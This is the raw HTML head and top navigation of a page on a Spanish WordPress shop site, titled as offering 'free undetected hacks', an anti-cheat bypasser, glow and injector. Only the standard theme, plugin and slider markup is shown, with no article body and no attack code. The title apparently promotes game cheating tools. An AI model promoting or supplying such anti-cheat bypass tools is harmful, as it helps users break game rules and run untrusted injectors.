

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/free-undetected-hacks-anti-cheat-bypasser-glow-injector/
body_size: 41865
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Free Undetected Hacks | Anti-Cheat Bypasser, Glow, Injector &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/10321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/free-undetected-hacks-anti-cheat-bypasser-glow-injector/" />
<link rel='shortlink' href='https://minimaq.com/?p=10321' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Ffree-undetected-hacks-anti-cheat-bypasser-glow-injector%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Ffree-undetected-hacks-anti-cheat-bypasser-glow-injector%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-10321 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
